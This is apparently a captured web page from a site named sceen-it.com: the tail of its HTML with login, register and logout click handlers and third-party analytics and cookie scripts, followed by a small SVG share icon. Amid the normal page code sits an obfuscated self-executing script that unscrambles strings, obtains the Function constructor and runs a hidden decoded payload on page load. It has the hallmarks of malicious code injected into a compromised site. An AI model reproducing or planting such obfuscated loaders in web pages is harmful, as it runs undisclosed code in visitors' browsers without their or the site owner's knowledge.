        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/share.svg?v=2.0.6.0
body_size: 391
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M43,28L30,41.5c-0.2,0.2-0.6,0.3-0.9,0.1c-0.3-0.2-0.5-0.5-0.5-0.9v-8.5c-9.4,0-11.2,0.5-11.8,10.1
	v0h-3.1v-2.1h0c0-3.5,0-6.7,1.9-11.1c2.3-5.2,6.6-6.6,12.9-6.9v-8.5c0-0.4,0.2-0.8,0.5-0.9c0.3-0.2,0.6-0.1,0.9,0.1l13,13.5
	c0.2,0.2,0.3,0.5,0.3,0.8C43.3,27.5,43.2,27.8,43,28z"/>
</svg>
